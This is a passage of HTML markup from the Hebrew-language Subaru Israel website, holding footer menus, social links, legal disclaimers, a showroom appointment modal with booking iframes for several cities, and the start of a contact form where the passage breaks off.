									<path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"></path>
								</svg>
							</span>
						</div>
						<div class="box-info">
						<div class="menu-service-menu-container"><ul id="menu-service-menu" class="menu"><li id="menu-item-9840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9840"><a href="https://subaru.co.il/servicecenters/">מרכזי השירות</a></li>
<li id="menu-item-18379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18379"><a href="https://subaru.co.il/services/main-service-assistance/">מרכז שירות ארצי</a></li>
<li id="menu-item-18378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18378"><a href="https://subaru.co.il/main_servicecenter/">סובארו &#8211; מרכז שרות ארצי &#8211; תיאום טיפול</a></li>
<li id="menu-item-18372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18372"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%9e%d7%a8%d7%9b%d7%96-%d7%a9%d7%a8%d7%95%d7%aa-%d7%a4%d7%aa%d7%97-%d7%aa%d7%a7%d7%95%d7%95%d7%94/">סובארו – מרכז שרות – פתח תקווה</a></li>
<li id="menu-item-18373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18373"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%9e%d7%a8%d7%9b%d7%96-%d7%a9%d7%a8%d7%95%d7%aa-%d7%a7%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%aa%d7%90/">סובארו – מרכז שרות – קריית אתא</a></li>
<li id="menu-item-18374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18374"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%9e%d7%a8%d7%9b%d7%96-%d7%a9%d7%a8%d7%95%d7%aa-%d7%91%d7%90%d7%a8-%d7%a9%d7%91%d7%a2/">סובארו – מרכז שרות – באר שבע</a></li>
<li id="menu-item-18375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18375"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%9e%d7%a8%d7%9b%d7%96-%d7%a9%d7%a8%d7%95%d7%aa-%d7%98%d7%91%d7%a8%d7%99%d7%94/">סובארו – מרכז שרות – טבריה</a></li>
<li id="menu-item-18376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18376"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%9e%d7%a8%d7%9b%d7%96-%d7%a9%d7%a8%d7%95%d7%aa-%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">סובארו – מרכז שרות – כפר סבא</a></li>
<li id="menu-item-18377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18377"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%9e%d7%a8%d7%9b%d7%96-%d7%a9%d7%a8%d7%95%d7%aa-%d7%9e%d7%95%d7%93%d7%99%d7%a2%d7%99%d7%9f/">סובארו – מרכז שרות – מודיעין</a></li>
<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://subaru.co.il/how-to-videos/">סרטוני הדרכה ותפעול</a></li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://subaru.co.il/services/help-services/">מוקד השירות של סובארו</a></li>
<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://subaru.co.il/services/warranty/">אחריות רכבי סובארו</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://subaru.co.il/services/recall/">(recall) קריאת שירות</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://subaru.co.il/services/main-service-assistance/">מרכז שירות ארצי</a></li>
<li id="menu-item-9815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9815"><a href="https://subaru.co.il/services/car_details/">קבלת פרטים על רכבך</a></li>
<li id="menu-item-9814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a href="https://subaru.co.il/services/car_care_history/">היסטוריית טיפולים</a></li>
<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://subaru.co.il/services/recall_remove/">בקשה להסרת חסימת Recall</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://subaru.co.il/services/pricing/">מחירון חלקי חילוף</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://subaru.co.il/services/owners-manuals/">ספרי רכב</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://subaru.co.il/services/fleet/">ציי רכב</a></li>
</ul></div>						</div>
					</div>

					<div class="box">
						<div class="title d-flex justify-content-between">
							<span>טכנולוגיה ובטיחות</span>
							<span class="submenu-arrow subaru-show-1366">
								<svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
									<path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"></path>
								</svg>
							</span>
						</div>
						<div class="box-info">
						<div class="menu-technology-safety-menu-container"><ul id="menu-technology-safety-menu" class="menu"><li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://subaru.co.il/technology-safety/subaru-technology/eyesight/">טכנולוגיית Eyesight</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://subaru.co.il/technology-safety/subaru-technology/symmetrical-awd/">AWD הנעה כפולה קבועה</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://subaru.co.il/technology-safety/boxer-engine/">מנוע ®BOXER</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://subaru.co.il/technology-safety/subaru-technology/">טכנולוגית נוספות</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://subaru.co.il/technology-safety/passive-safety/">בטיחות פסיבית</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://subaru.co.il/technology-safety/active-safety/">בטיחות אקטיבית</a></li>
</ul></div>						</div>
					</div>

					<div class="box">
						<div class="title d-flex justify-content-between">
							<span>אודות</span>
							<span class="submenu-arrow subaru-show-1366">
								<svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
									<path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"></path>
								</svg>
							</span>
						</div>
						<div class="box-info">
						<div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://subaru.co.il/buy-subaru/the-brand/">מותג סובארו</a></li>
<li id="menu-item-8731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8731"><a href="https://subaru.co.il/suparbrand/">סובארו סופרברנד</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a target="_blank" href="https://subaru.co.il/realsuv/">פודקאסט השבילים של ישראל</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://subaru.co.il/buy-subaru/subaru-history/">היסטוריית סובארו</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://subaru.co.il/accessibility/">הצהרת נגישות</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://subaru.co.il/privacy-policy/">מדיניות פרטיות</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://subaru.co.il/terms-of-use/">תנאי שימוש</a></li>
<li id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://subaru.co.il/buy-subaru/jobs/">קריירה בסובארו</a></li>
<li id="menu-item-6998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6998"><a href="https://subaru.co.il/buy-subaru/trip-customers/">אירועים ופעילויות</a></li>
<li id="menu-item-6999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6999"><a href="https://subaru.co.il/subaru_weekend/">סובארו WEEKEND</a></li>
</ul></div>						</div>
					</div>
					
				</div>
				<div class="right-side">
					<div class="social-contact-info desktop">
						<section id="social_contact_info_widget-2"><h4>סובארו ברשת</h4><ul class="social-icons"><li><a href="https://www.youtube.com/user/SubaruIsraelFormal" class="d-flex justify-content-center"><svg class="align-self-center" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
              <path d="M10 15L15.19 12L10 9V15ZM21.56 7.17C21.69 7.64 21.78 8.27 21.84 9.07C21.91 9.87 21.94 10.56 21.94 11.16L22 12C22 14.19 21.84 15.8 21.56 16.83C21.31 17.73 20.73 18.31 19.83 18.56C19.36 18.69 18.5 18.78 17.18 18.84C15.88 18.91 14.69 18.94 13.59 18.94L12 19C7.81 19 5.2 18.84 4.17 18.56C3.27 18.31 2.69 17.73 2.44 16.83C2.31 16.36 2.22 15.73 2.16 14.93C2.09 14.13 2.06 13.44 2.06 12.84L2 12C2 9.81 2.16 8.2 2.44 7.17C2.69 6.27 3.27 5.69 4.17 5.44C4.64 5.31 5.5 5.22 6.82 5.16C8.12 5.09 9.31 5.06 10.41 5.06L12 5C16.19 5 18.8 5.16 19.83 5.44C20.73 5.69 21.31 6.27 21.56 7.17Z" fill="#091728"/>
            </svg></a></li><li><a href="https://www.instagram.com/subaruisrael/" class="d-flex justify-content-center"><svg class="align-self-center" xmlns="https://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
              <path d="M15.125 2.0625H6.875C5.59906 2.06386 4.37578 2.57133 3.47356 3.47356C2.57133 4.37578 2.06386 5.59906 2.0625 6.875V15.125C2.06386 16.4009 2.57133 17.6242 3.47356 18.5264C4.37578 19.4287 5.59906 19.9361 6.875 19.9375H15.125C16.4009 19.9361 17.6242 19.4287 18.5264 18.5264C19.4287 17.6242 19.9361 16.4009 19.9375 15.125V6.875C19.9361 5.59906 19.4287 4.37578 18.5264 3.47356C17.6242 2.57133 16.4009 2.06386 15.125 2.0625ZM11 15.125C10.1842 15.125 9.38663 14.8831 8.70827 14.4298C8.02992 13.9766 7.50121 13.3323 7.189 12.5786C6.87679 11.8248 6.7951 10.9954 6.95426 10.1953C7.11343 9.39508 7.50629 8.66008 8.08318 8.08318C8.66008 7.50629 9.39508 7.11343 10.1953 6.95426C10.9954 6.7951 11.8248 6.87679 12.5786 7.189C13.3323 7.50121 13.9766 8.02992 14.4298 8.70827C14.8831 9.38663 15.125 10.1842 15.125 11C15.1239 12.0937 14.6889 13.1422 13.9156 13.9156C13.1422 14.6889 12.0937 15.1239 11 15.125ZM16.1562 6.875C15.9523 6.875 15.7529 6.81452 15.5833 6.7012C15.4137 6.58789 15.2816 6.42683 15.2035 6.23839C15.1254 6.04996 15.105 5.84261 15.1448 5.64256C15.1846 5.44252 15.2828 5.25877 15.427 5.11455C15.5713 4.97032 15.755 4.87211 15.9551 4.83231C16.1551 4.79252 16.3625 4.81295 16.5509 4.891C16.7393 4.96905 16.9004 5.10123 17.0137 5.27082C17.127 5.44041 17.1875 5.63979 17.1875 5.84375C17.1875 6.11725 17.0788 6.37956 16.8855 6.57295C16.6921 6.76635 16.4298 6.875 16.1562 6.875ZM13.75 11C13.75 11.5439 13.5887 12.0756 13.2865 12.5278C12.9844 12.9801 12.5549 13.3325 12.0524 13.5407C11.5499 13.7488 10.9969 13.8033 10.4635 13.6972C9.93005 13.5911 9.44005 13.3291 9.05546 12.9445C8.67086 12.5599 8.40895 12.0699 8.30284 11.5365C8.19673 11.0031 8.25119 10.4501 8.45933 9.94762C8.66747 9.44512 9.01995 9.01563 9.47218 8.71346C9.92442 8.41128 10.4561 8.25 11 8.25C11.7293 8.25 12.4288 8.53973 12.9445 9.05546C13.4603 9.57118 13.75 10.2707 13.75 11Z" fill="#091728"/>
            </svg></a></li><li><a href="https://www.facebook.com/SubaruIsrael" class="d-flex justify-content-center"><svg class="align-self-center" xmlns="https://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19" fill="none">
            <path d="M11.0846 10.6901H13.0638L13.8555 7.52344H11.0846V5.9401C11.0846 5.12469 11.0846 4.35677 12.668 4.35677H13.8555V1.69677C13.5974 1.66273 12.6228 1.58594 11.5937 1.58594C9.4443 1.58594 7.91797 2.89773 7.91797 5.30677V7.52344H5.54297V10.6901H7.91797V17.4193H11.0846V10.6901Z" fill="#091728"/>
            </svg></a></li></ul><div class="phone-link"><a href="tel:*8545">*8545</a></div><div class="logo"><img src="https://subaru.co.il/wp-content/uploads/2023/07/footer-logo.png" alt="Logo"></div></section> 
					</div>
				</div>
			</div>
			<div class="container">
				<div class="footer-bottom">
					
						<div class="footer-bottom-inner d-flex justify-content-center">
							
							
								
								<div class="footer-bottom-nav subaru-footer-bottom-nav">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://subaru.co.il/sitemap/">מפת אתר</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://subaru.co.il/terms-of-use/">תנאי שימוש</a></li>
<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://subaru.co.il/privacy-policy/">מדיניות פרטיות</a></li>
<li id="menu-item-13808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13808"><a target="_blank" href="https://subaru.co.il/wp-content/uploads/2023/12/HFNDOCS-7719873v1-נספח-2-הודעה-על-הארכת-אחריות-דצמבר-2023-לפרסום-באתרי-היבואניות.pdf">הודעה על אחריות מוארכת לכריות אוויר שבוצע בעניינן הליך ריקול</a></li>
<li id="menu-item-4149" class="copyright-text menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a>כל הזכויות שמורות לסמלת מוטורס 2025</a></li>
<li id="menu-item-18259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18259"><a href="https://subaru.co.il/compromise-arrangements/">הסדר פשרה 53788-05-18</a></li>
<li id="menu-item-18397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18397"><a href="https://subaru.co.il/%d7%94%d7%a1%d7%93%d7%a8-%d7%a4%d7%a9%d7%a8%d7%94-39173-12-23/">הסדר פשרה 39173-12-23</a></li>
<li id="menu-item-18257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18257"><a href="https://subaru.co.il/compromise-arrangements_2/">בקשה לאישור הסדר פשרה 57054-03-19</a></li>
<li id="menu-item-18535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18535"><a href="https://subaru.co.il/%d7%aa%d7%95%d7%91%d7%a2%d7%a0%d7%94-%d7%9b%d7%99%d7%99%d7%a6%d7%95%d7%92%d7%99%d7%aa-%d7%91%d7%aa%d7%a6-44731-03-23/">ת”צ 44731-03-23</a></li>
<li id="menu-item-18307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18307"><a href="https://subaru.co.il/wp-content/uploads/2025/07/תקנון-סובארו-מצדיעה-לנכי-צהל-יולי-אוגוסט-2025.pdf">תקנון סובארו מצדיעה לנכי צה&quot;ל 07.2025</a></li>
<li id="menu-item-18308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18308"><a href="https://subaru.co.il/wp-content/uploads/2025/07/תקנון-תעשיה-אוירית-מיגון-תחתון-יולי-אוגוסט-2025.pdf">תקנון סובארו גמלאי התעשיה האווירית</a></li>
<li id="menu-item-18310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18310"><a target="_blank" href="https://subaru.co.il/wp-content/uploads/2025/09/תקנון-פעילות-סושיאל-בלוז-כנעני.pdf">תקנון פעילות גולשים -בלוז כנעני</a></li>
<li id="menu-item-18461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18461"><a target="_blank" href="https://subaru.co.il/wp-content/uploads/2025/11/תקנון-מימון-ללא-ריבית-קרוסטרק-1.pdf">תקנון מימון קרוסטרק ללא ריבית</a></li>
</ul></div>								</div>
								
							
							
						</div>

						<div class="footer-legal-notes">
							<section id="block-2">זמינות הדגמים השונים בכפוף למלאי. התמונות המפרטים והנתונים הנ"ל הינם בעלי אופי של מידע כללי בלבד ואינם זמינים בכל הדגמים או רמות הגימור. המערכות המתוארות / המפרט המופיע אינו בהכרח המפרט הסטנדרטי ועשוי לכלול גם פרטים / תוספות אופציונליים בתשלום היצרן והחברה שומרים לעצמם את הזכות לתקן או לשנות את הנתונים, המפרטים והמחירים השונים בכל עת וללא הודעה מוקדמת. המפרט המחייב הוא זה שייכלל בהסכם הזמנת רכב בלבד. ניתן לקבל ייעוץ ופירוט מנציגי המכירות באולמות התצוגה. הצבעים הינם להמחשה בלבד וייתכנו הבדלי גוונים בין הצבעים המופיעים לבין הצבעים כפי שהם במציאות. נתוני צריכת הדלק הם לפי בדיקות המעבדה. צריכת הדלק בפועל מושפעת בין היתר מתנאי הדרך, מתחזוקת הרכב וממאפייני הנהיגה, ויכולה אף להגיע לפער משמעותי לעומת נתוני המעבדה. מערכות הבטיחות הינן מערכות עזר בלבד שנועדו לסייע לנהג אך לא להחליפו ואל לו להסתמך עליהן. המערכות פועלות בתנאים ומגבלות ואינן באות להחליף שליטת הנהג ברכב, שימת לב לתנאי ונסיבות הדרך, אחריות ושיקול דעת, נהיגה זהירה והקפדה על החוק. כל התמונות הינן להמחשה בלבד. טל"ח</section>						</div>

					
				</div>
			</div>
		</footer>


		<div class="modal fade subaru-schedule-a-meeting-form" id="subaru-schedule-a-meeting-form" tabindex="-1" role="dialog">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
				<div class="modal-body">
					<div class="closeModal" data-dismiss="modal">
						<svg xmlns="https://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
							<path d="M12.9998 0.99994C12.8123 0.812469 12.558 0.707153 12.2928 0.707153C12.0277 0.707153 11.7733 0.812469 11.5858 0.99994L6.99982 5.58594L2.41382 0.99994C2.22629 0.812469 1.97198 0.707153 1.70682 0.707153C1.44165 0.707153 1.18735 0.812469 0.999818 0.99994C0.812347 1.18747 0.707031 1.44178 0.707031 1.70694C0.707031 1.9721 0.812347 2.22641 0.999818 2.41394L5.58582 6.99994L0.999818 11.5859C0.812347 11.7735 0.707031 12.0278 0.707031 12.2929C0.707031 12.5581 0.812347 12.8124 0.999818 12.9999C1.18735 13.1874 1.44165 13.2927 1.70682 13.2927C1.97198 13.2927 2.22629 13.1874 2.41382 12.9999L6.99982 8.41394L11.5858 12.9999C11.7733 13.1874 12.0277 13.2927 12.2928 13.2927C12.558 13.2927 12.8123 13.1874 12.9998 12.9999C13.1873 12.8124 13.2926 12.5581 13.2926 12.2929C13.2926 12.0278 13.1873 11.7735 12.9998 11.5859L8.41382 6.99994L12.9998 2.41394C13.1873 2.22641 13.2926 1.9721 13.2926 1.70694C13.2926 1.44178 13.1873 1.18747 12.9998 0.99994Z" fill="#091728"/>
						</svg>
					</div>
					<div class="main-form-1">
						<div class="subaru-modal-title">לקבוע פגישה במקום ובזמן שנוח לכם</div>
						<div class="form">
							<form>
								<div class="form-inner d-flex flex-column">
									<div class="row">
										<div class="col-sm-12">
											<div class="form-group ui-select">
												<select class="subaru-dropdown-style-2" name="iframe_select" id="iframe_select">
													<option></option>
													<option data-title="תל אביב" data-iframe="https://yoman.co.il/SUBtelaviv/%D7%A4%D7%92%D7%99%D7%A9%D7%94%D7%91%D7%90%D7%95%D7%9C%D7%9D%D7%AA%D7%A6%D7%95%D7%92%D7%94?header=0&langbar=0&utm_source=574">תל אביב</option>
													<option data-title="ראשלצ" data-iframe="https://yoman.co.il/SUBrishonlezion/%D7%A4%D7%92%D7%99%D7%A9%D7%94%D7%91%D7%90%D7%95%D7%9C%D7%9D%D7%AA%D7%A6%D7%95%D7%92%D7%94?header=0&langbar=0&utm_source=574">ראשלצ</option>
													<option data-title="פתח תקווה" data-iframe="https://yoman.co.il/SUBpetahtikva/%D7%A4%D7%92%D7%99%D7%A9%D7%94%D7%91%D7%90%D7%95%D7%9C%D7%9D%D7%AA%D7%A6%D7%95%D7%92%D7%94?header=0&langbar=0&utm_source=574">פתח תקווה</option>
													<option data-title="ירושלים" data-iframe="https://yoman.co.il/SUBbjerusalem/%D7%A4%D7%92%D7%99%D7%A9%D7%94%D7%91%D7%90%D7%95%D7%9C%D7%9D%D7%AA%D7%A6%D7%95%D7%92%D7%94?header=0&langbar=0&utm_source=574">ירושלים</option>
													<option data-title="חיפה" data-iframe="https://yoman.co.il/SUBhaifa/%D7%A4%D7%92%D7%99%D7%A9%D7%94%D7%91%D7%90%D7%95%D7%9C%D7%9D%D7%AA%D7%A6%D7%95%D7%92%D7%94?header=0&langbar=0&utm_source=574">חיפה</option>
													<option data-title="עכו" data-iframe="https://yoman.co.il/SUBakko/%D7%A4%D7%92%D7%99%D7%A9%D7%94%D7%91%D7%90%D7%95%D7%9C%D7%9D%D7%AA%D7%A6%D7%95%D7%92%D7%94?header=0&langbar=0&utm_source=574">עכו</option>
													<option data-title="מעלות" data-iframe="https://yoman.co.il/SUBmaalot/%D7%A4%D7%92%D7%99%D7%A9%D7%94%D7%91%D7%90%D7%95%D7%9C%D7%9D%D7%AA%D7%A6%D7%95%D7%92%D7%94?header=0&langbar=0&utm_source=574">מעלות</option>
													<option data-title="נצרת" data-iframe="https://yoman.co.il/SUBnazeret/%D7%A4%D7%92%D7%99%D7%A9%D7%94%D7%91%D7%90%D7%95%D7%9C%D7%9D%D7%AA%D7%A6%D7%95%D7%92%D7%94?header=0&langbar=0&utm_source=574">נצרת</option>
													<option data-title="אשדוד" data-iframe="https://yoman.co.il/SUBashdod/%D7%A4%D7%92%D7%99%D7%A9%D7%94%D7%91%D7%90%D7%95%D7%9C%D7%9D%D7%AA%D7%A6%D7%95%D7%92%D7%94?header=0&langbar=0&utm_source=574">אשדוד</option>
													<option data-title="באר שבע" data-iframe="https://yoman.co.il/SUBbeersheva/%D7%A4%D7%92%D7%99%D7%A9%D7%94%D7%91%D7%90%D7%95%D7%9C%D7%9D%D7%AA%D7%A6%D7%95%D7%92%D7%94?header=0&langbar=0&utm_source=574">באר שבע</option>
													<option data-title="נתניה" data-iframe="https://yoman.co.il/SUBnetanya/%D7%A4%D7%92%D7%99%D7%A9%D7%94%D7%91%D7%90%D7%95%D7%9C%D7%9D%D7%AA%D7%A6%D7%95%D7%92%D7%94?header=0&langbar=0&utm_source=574">נתניה</option>
												</select>
											</div>
										</div>
						
									</div>
									
								</div>
							</form>
						</div>
					</div>
					<div class="main-form-2">
						<form class="form">
							<div class="row">
								<div class="col-sm-12">
									<div class="iframe-div"></div>
									<!--<div class="submit_wrapper saved-information-btn">
											<input type="submit" value="שמור והזן פרטי קשר">
											<a href="javascript:" class="d-flex justify-content-center">
												<span class="align-self-center">שמור והזן פרטי קשר</span>
												<span class="icon">
													<svg xmlns="https://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12" fill="none">
														<path d="M5.23755 11.1249L0.737549 6.6249C0.654215 6.54157 0.591882 6.44557 0.550549 6.3369C0.508549 6.2289 0.487549 6.11657 0.487549 5.9999C0.487549 5.88324 0.508549 5.77057 0.550549 5.6619C0.591882 5.5539 0.654215 5.45824 0.737549 5.3749L5.26255 0.849902C5.39588 0.716569 5.56255 0.649902 5.76255 0.649902C5.96255 0.649902 6.13755 0.724902 6.28755 0.874902C6.43755 1.0249 6.51255 1.1999 6.51255 1.3999C6.51255 1.5999 6.43755 1.7749 6.28755 1.9249L2.96255 5.2499H16.7626C16.9792 5.2499 17.1586 5.32057 17.3006 5.4619C17.4419 5.6039 17.5126 5.78324 17.5126 5.9999C17.5126 6.21657 17.4419 6.39557 17.3006 6.5369C17.1586 6.6789 16.9792 6.7499 16.7626 6.7499H2.96255L6.31255 10.0999C6.44588 10.2332 6.51255 10.3999 6.51255 10.5999C6.51255 10.7999 6.43755 10.9749 6.28755 11.1249C6.13755 11.2749 5.96255 11.3499 5.76255 11.3499C5.56255 11.3499 5.38755 11.2749 5.23755 11.1249Z" fill="#091728"/>
													</svg>
												</span>
											</a>
											
									</div>-->
									
								</div>
							</div>
						</form>
					</div>
				</div>
				
				</div>
			</div>
		</div>

		<div class="modal fade subaru-leave-detail-form" id="subaru-leave-detail-form" tabindex="-1" role="dialog">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
				<div class="modal-body">
					<div class="closeModal" data-dismiss="modal">
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
							<path d="M12.9998 0.99994C12.8123 0.812469 12.558 0.707153 12.2928 0.707153C12.0277 0.707153 11.7733 0.812469 11.5858 0.99994L6.99982 5.58594L2.41382 0.99994C2.22629 0.812469 1.97198 0.707153 1.70682 0.707153C1.44165 0.707153 1.18735 0.812469 0.999818 0.99994C0.812347 1.18747 0.707031 1.44178 0.707031 1.70694C0.707031 1.9721 0.812347 2.22641 0.999818 2.41394L5.58582 6.99994L0.999818 11.5859C0.812347 11.7735 0.707031 12.0278 0.707031 12.2929C0.707031 12.5581 0.812347 12.8124 0.999818 12.9999C1.18735 13.1874 1.44165 13.2927 1.70682 13.2927C1.97198 13.2927 2.22629 13.1874 2.41382 12.9999L6.99982 8.41394L11.5858 12.9999C11.7733 13.1874 12.0277 13.2927 12.2928 13.2927C12.558 13.2927 12.8123 13.1874 12.9998 12.9999C13.1873 12.8124 13.2926 12.5581 13.2926 12.2929C13.2926 12.0278 13.1873 11.7735 12.9998 11.5859L8.41382 6.99994L12.9998 2.41394C13.1873 2.22641 13.2926 1.9721 13.2926 1.70694C13.2926 1.44178 13.1873 1.18747 12.9998 0.99994Z" fill="#091728"/>
						</svg>
					</div>
				
<div class="wpcf7 no-js" id="wpcf7-f11872-p3971-o2" lang="en-US" dir="ltr" data-wpcf7-id="11872">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/weekend_jerusalem_springs/#wpcf7-f11872-p3971-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
